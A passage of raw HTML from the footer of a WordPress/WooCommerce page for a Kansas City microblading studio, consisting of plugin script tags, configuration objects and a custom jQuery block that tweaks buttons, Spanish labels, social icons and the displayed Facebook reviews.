<script type="wphb-delay-type" data-wphb-type="text/javascript" src="https://roslynkoenig.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script type="wphb-delay-type" data-wphb-type="text/javascript" src="https://roslynkoenig.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script type="wphb-delay-type" data-wphb-type="text/javascript" src="https://hb.wpmucdn.com/roslynkoenig.com/02b199e0-4905-4fda-810a-dd7d567b7bc7.js" id="jquery-ui-core-js"></script>
<script type="wphb-delay-type" data-wphb-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/roslynkoenig.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/roslynkoenig.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/roslynkoenig.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"64a02a7e3b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":41127,"title":"testimonials_4%20%7C%20RK%20Studios%2C%20Microblading%20%26%20Permanent%20Makeup%20in%20Kansas%20City","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="wphb-delay-type" data-wphb-type="text/javascript" src="https://hb.wpmucdn.com/roslynkoenig.com/3f5d434b-a795-4e60-966f-1f22d98f77be.js" id="elementor-frontend-js"></script>
<script type="wphb-delay-type" data-wphb-type="text/javascript" src="https://hb.wpmucdn.com/roslynkoenig.com/ad09898a-0543-49ed-b90c-550596a84e09.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/roslynkoenig.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="wphb-delay-type" data-wphb-type="text/javascript" src="https://hb.wpmucdn.com/roslynkoenig.com/285ebdb4-7615-4158-979e-2043916db29f.js" id="wc-order-attribution-js"></script>
<script type="wphb-delay-type" data-wphb-type="text/javascript" src="https://hb.wpmucdn.com/roslynkoenig.com/d9e728ec-3750-44a8-b400-664cf56bb194.js" id="wpb_composer_front_js-js"></script>
<script type="wphb-delay-type" data-wphb-type="text/javascript" src="https://hb.wpmucdn.com/roslynkoenig.com/5303be27-f4a7-48f2-8a62-ac1834ca9850.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_3fa2d68945b285d65183842acb003919","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"no","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/roslynkoenig.com\/cart\/","ajaxurl":"https:\/\/roslynkoenig.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"1500","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"2","promo_version":"5","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"70","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/roslynkoenig.com\/","shop_url":"https:\/\/roslynkoenig.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"yes","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_533913897521ab4d914a510fecc70fde","fragment_name":"wc_fragments_533913897521ab4d914a510fecc70fde","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/roslynkoenig.com\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} \/ {{slidesLength}}","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/roslynkoenig.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https:\/\/roslynkoenig.com\/wp-content\/themes\/woodmart\/css\/parts\/base.min.css","wd-helpers-wpb-elem-css":"https:\/\/roslynkoenig.com\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-elementor-pro-base-css":"https:\/\/roslynkoenig.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro.min.css","wd-wpbakery-base-css":"https:\/\/roslynkoenig.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/roslynkoenig.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https:\/\/roslynkoenig.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/roslynkoenig.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https:\/\/roslynkoenig.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-opt-form-underline-css":"https:\/\/roslynkoenig.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-form-underline.min.css","wd-wp-blocks-css":"https:\/\/roslynkoenig.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/roslynkoenig.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/roslynkoenig.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/roslynkoenig.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/roslynkoenig.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-social-icons-styles-css":"https:\/\/roslynkoenig.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-styles.min.css","wd-button-css":"https:\/\/roslynkoenig.com\/wp-content\/themes\/woodmart\/css\/parts\/el-button.min.css","wd-header-cart-side-css":"https:\/\/roslynkoenig.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/roslynkoenig.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/roslynkoenig.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/roslynkoenig.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/roslynkoenig.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/roslynkoenig.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-post-types-mod-comments-css":"https:\/\/roslynkoenig.com\/wp-content\/themes\/woodmart\/css\/parts\/post-types-mod-comments.min.css","wd-footer-base-css":"https:\/\/roslynkoenig.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-dividers-css":"https:\/\/roslynkoenig.com\/wp-content\/themes\/woodmart\/css\/parts\/el-row-divider.min.css","wd-animations-css":"https:\/\/roslynkoenig.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-animations-transform.min.css","wd-text-block-css":"https:\/\/roslynkoenig.com\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-section-title-css":"https:\/\/roslynkoenig.com\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title.min.css","wd-mod-highlighted-text-css":"https:\/\/roslynkoenig.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-highlighted-text.min.css","wd-swiper-css":"https:\/\/roslynkoenig.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-instagram-css":"https:\/\/roslynkoenig.com\/wp-content\/themes\/woodmart\/css\/parts\/el-instagram.min.css","wd-info-box-css":"https:\/\/roslynkoenig.com\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box.min.css","wd-el-subtitle-style-css":"https:\/\/roslynkoenig.com\/wp-content\/themes\/woodmart\/css\/parts\/el-subtitle-style.min.css","wd-scroll-top-css":"https:\/\/roslynkoenig.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="wphb-delay-type" data-wphb-type="text/javascript" src="https://hb.wpmucdn.com/roslynkoenig.com/7f93f774-f6b6-4018-ab1e-d1771b8821dc.js" id="woodmart-theme-js"></script>
<script type="wphb-delay-type" data-wphb-type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
						jQuery(document).ready(function($) {
    // Forcefully override Woodmart's broken click event on content buttons
    $('.wd-page-content a.btn').on('click', function(event) {
        // Stop the theme's conflicting script from running after this one
        event.stopImmediatePropagation();
    });
});								jQuery(document).ready(function() {
			jQuery('body.home').parent().addClass('home-html');
jQuery('.disable-below-nav').parent().parent().parent().parent().parent().parent().parent().parent().addClass('disable-active');

jQuery('.disable-live-below-nav').parent().parent().parent().parent().parent().parent().parent().parent().parent().addClass('disable-active');


jQuery('.disable-active .whb-header-bottom').remove();



jQuery( ".wp-facebook-review" ).each(function( ) {
  jQuery(this).find(".wp-facebook-name:contains('Kinee Limer')").parent().parent().remove();
});

jQuery('.spanish_version .custom_reg_btn').each(function() {
    var text = jQuery(this).text();
    jQuery(this).text(text.replace('GOT QUESTIONS? CLICK HERE NOW!', '¿TIENES PREGUNTAS? ¡HAZ CLIC AQUÍ AHORA!')); 
});

jQuery('.spanish_version .variations label[for="pa_kit-option"]').each(function() {
    var text = jQuery(this).text();
    jQuery(this).text(text.replace('Kit Option', 'Opción de Kit')); 
});

/**custom spanish button for add cart**/
jQuery( ".spanish_version button.single_add_to_cart_button" ).wrapInner( "<span class='reg-btn'></span>");
jQuery( ".spanish_version button.single_add_to_cart_button" ).append( "¡REGÍSTRATE AHORA!");
jQuery( ".spanish_version span.reg-btn" ).remove();

jQuery('.spanish_version .share-title').each(function() {
    var text = jQuery(this).text();
    jQuery(this).text(text.replace('Share', 'Compartir')); 
});

jQuery(".spanish_version select option:first").text('Elige una opción');

jQuery('a.social-tumblr i').removeClass('fa-tumblr');
jQuery('a.social-tumblr i').addClass('fa-yelp');
jQuery('a.social-flickr i').removeClass('fa-flickr');
jQuery('a.social-flickr i').addClass('fa-google');

jQuery('.banner-section-content .vc_column-inner .wpb_wrapper:first').addClass('b-wrap');

jQuery('.kit-table').appendTo('.single-product .product-images-inner');			});
				
/* ]]> */
</script>
<script type="wphb-delay-type" data-wphb-type="text/javascript" src="https://hb.wpmucdn.com/roslynkoenig.com/7123a16d-62aa-4846-a6b2-fc212b76a51a.js" id="wd-woocommerce-notices-js"></script>
<script type="wphb-delay-type" data-wphb-type="text/javascript" src="https://hb.wpmucdn.com/roslynkoenig.com/8514fd86-c117-4024-b488-df7eb2adce9f.js" id="wd-header-builder-js"></script>
<script type="wphb-delay-type" data-wphb-type="text/javascript" src="https://hb.wpmucdn.com/roslynkoenig.com/cc20478e-8d48-4225-9767-0432082d4a17.js" id="wd-menu-offsets-js"></script>
<script type="wphb-delay-type" data-wphb-type="text/javascript" src="https://hb.wpmucdn.com/roslynkoenig.com/9b935078-ea78-4d1f-8d22-6dbc345c2371.js" id="wd-menu-setup-js"></script>
<script type="wphb-delay-type" data-wphb-type="text/javascript" src="https://hb.wpmucdn.com/roslynkoenig.com/20992ab2-754d-4a58-bd82-6b2894ca6b34.js" id="wd-on-remove-from-cart-js"></script>
<script type="wphb-delay-type" data-wphb-type="text/javascript" src="https://hb.wpmucdn.com/roslynkoenig.com/81d16c8d-a3cf-4f21-8ee9-92bc2feef641.js" id="wd-waypoints-library-js"></script>
<script type="wphb-delay-type" data-wphb-type="text/javascript" src="https://hb.wpmucdn.com/roslynkoenig.com/d3196422-8d61-42e8-ad00-d23f836e1577.js" id="wd-animations-js"></script>
<script type="wphb-delay-type" data-wphb-type="text/javascript" src="https://hb.wpmucdn.com/roslynkoenig.com/4ec264ed-b0d8-4b94-bb03-157e4180fa65.js" id="wd-swiper-library-js"></script>
<script type="wphb-delay-type" data-wphb-type="text/javascript" src="https://hb.wpmucdn.com/roslynkoenig.com/696ffe80-6bef-4181-9914-901f9ed25aab.js" id="wd-swiper-carousel-js"></script>
<script type="wphb-delay-type" data-wphb-type="text/javascript" src="https://hb.wpmucdn.com/roslynkoenig.com/38618d0b-66ae-4e73-898c-0444ecedf528.js" id="imagesloaded-js"></script>
<script type="wphb-delay-type" data-wphb-type="text/javascript" src="https://hb.wpmucdn.com/roslynkoenig.com/1135e1a5-97b1-45a9-bfab-d957f5d90024.js" id="wp-dom-ready-js"></script>
<script type="wphb-delay-type" data-wphb-type="text/javascript" src="https://hb.wpmucdn.com/roslynkoenig.com/b02ac517-737e-4642-879c-4c477917e20c.js" id="wp-hooks-js"></script>
<script type="wphb-delay-type" data-wphb-type="text/javascript" src="https://hb.wpmucdn.com/roslynkoenig.com/381e2f73-2a25-4d64-91c9-da6d118ee79a.js" id="wp-i18n-js"></script>
<script type="wphb-delay-type" data-wphb-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="wphb-delay-type" data-wphb-type="text/javascript" src="https://hb.wpmucdn.com/roslynkoenig.com/a4878103-7dd9-4645-b25d-9059832d5f03.js" id="wp-a11y-js"></script>
<script type="wphb-delay-type" data-wphb-type="text/javascript" defer='defer' src="https://hb.wpmucdn.com/roslynkoenig.com/54e98762-cba0-4ac8-a35f-051eb9c3f2bd.js" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/roslynkoenig.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/roslynkoenig.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/roslynkoenig.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"4b4e9d6c4af28aed40cbb53cc1370fb0","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="wphb-delay-type" data-wphb-type="text/javascript" defer='defer' src="https://hb.wpmucdn.com/roslynkoenig.com/b597ad43-8ede-4e86-b8ad-b049bd51f299.js" id="gform_gravityforms-js"></script>
<script type="wphb-delay-type" data-wphb-type="text/javascript" defer='defer' src="https://hb.wpmucdn.com/roslynkoenig.com/68b33111-b7dd-48a4-be58-a5fb7c8572e6.js" id="gform_recaptcha-js"></script>
<script type="wphb-delay-type" data-wphb-type="text/javascript" defer='defer' src="https://hb.wpmucdn.com/roslynkoenig.com/1f94f1a6-4c2e-41df-a43d-3f4ccaeee505.js" id="gform_masked_input-js"></script>
<script type="wphb-delay-type" data-wphb-type="text/javascript" defer='defer' src="https://hb.wpmucdn.com/roslynkoenig.com/0cdaf002-2c5a-4f4a-b59e-4fafbdeff168.js" id="gform_gravityforms_utils-js"></script>
<script type="wphb-delay-type" data-wphb-type="text/javascript" defer='defer' src="https://hb.wpmucdn.com/roslynkoenig.com/1cafdd03-cd96-42b6-b0d7-c2b5854ca7ad.js" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"4b4e9d6c4af28aed40cbb53cc1370fb0"}}},"hmr_dev":"","public_path":"https:\/\/roslynkoenig.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/"};
/* ]]> */
</script>
<script type="wphb-delay-type" data-wphb-type="text/javascript" defer='defer' src="https://roslynkoenig.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js" id="gform_gravityforms_theme-js"></script>
<script type="wphb-delay-type" data-wphb-type="text/javascript" src="https://hb.wpmucdn.com/roslynkoenig.com/d088322e-b0ec-4e90-9668-6b40d3fd4681.js" id="wd-scroll-top-js"></script>
<script type="wphb-delay-type" data-wphb-type="text/javascript" src="https://hb.wpmucdn.com/roslynkoenig.com/b1d6673b-1db2-4d0d-8aa9-5b646481c5c0.js" id="wd-mobile-navigation-js"></script>
<script type="wphb-delay-type" data-wphb-type="text/javascript" src="https://hb.wpmucdn.com/roslynkoenig.com/34a87de2-6d90-43fb-8ab7-649e24b01cd7.js" id="wd-cart-widget-js"></script>
<script type="wphb-delay-type" data-wphb-type="text/javascript" src="https://hb.wpmucdn.com/roslynkoenig.com/b8be8109-976f-4085-b8f5-568b2dde0a48.js" id="forminator-jquery-validate-js"></script>
<script type="wphb-delay-type" data-wphb-type="text/javascript" src="https://hb.wpmucdn.com/roslynkoenig.com/8385b4fd-f688-4023-8f84-ccd5aab0e032.js" id="forminator-form-js"></script>
<script type="text/javascript" id="forminator-front-scripts-js-extra">
/* <![CDATA[ */
var ForminatorFront = {"ajaxUrl":"https:\/\/roslynkoenig.com\/wp-admin\/admin-ajax.php","cform":{"processing":"Submitting form, please wait","error":"An error occurred while processing the form. Please try again","upload_error":"An upload error occurred while processing the form. Please try again","pagination_prev":"Previous","pagination_next":"Next","pagination_go":"Submit","gateway":{"processing":"Processing payment, please wait","paid":"Success! Payment confirmed. Submitting form, please wait","error":"Error! Something went wrong when verifying the payment"},"captcha_error":"Invalid CAPTCHA","no_file_chosen":"No file chosen","intlTelInput_utils_script":"https:\/\/roslynkoenig.com\/wp-content\/plugins\/forminator\/assets\/js\/library\/intlTelInputUtils.js","process_error":"Please try again","payment_failed":"Payment failed. Please try again.","payment_cancelled":"Payment was cancelled"},"poll":{"processing":"Submitting vote, please wait","error":"An error occurred saving the vote. Please try again"},"quiz":{"view_results":"View Results"},"select2":{"load_more":"Loading more results\u2026","no_result_found":"No results found","searching":"Searching\u2026","loaded_error":"The results could not be loaded."}};
/* ]]> */
</script>
<script type="wphb-delay-type" data-wphb-type="text/javascript" src="https://roslynkoenig.com/wp-content/plugins/forminator/build/front/front.multi.min.js" id="forminator-front-scripts-js"></script>
<script type="wphb-delay-type" data-wphb-type="text/javascript" src="https://hb.wpmucdn.com/roslynkoenig.com/2b3950d4-090e-4b93-b6f3-78e33d0905b0.js" id="forminator-intlTelInput-js"></script>
<script type="wphb-delay-type" data-wphb-type="text/javascript" src="https://hb.wpmucdn.com/roslynkoenig.com/c07fed9b-65cd-4c65-a6fd-42a4820afa69.js" id="forminator-google-recaptcha-js"></script>
<script type="wphb-delay-type" data-wphb-type="text/javascript" src="https://roslynkoenig.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script type="wphb-delay-type" data-wphb-type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
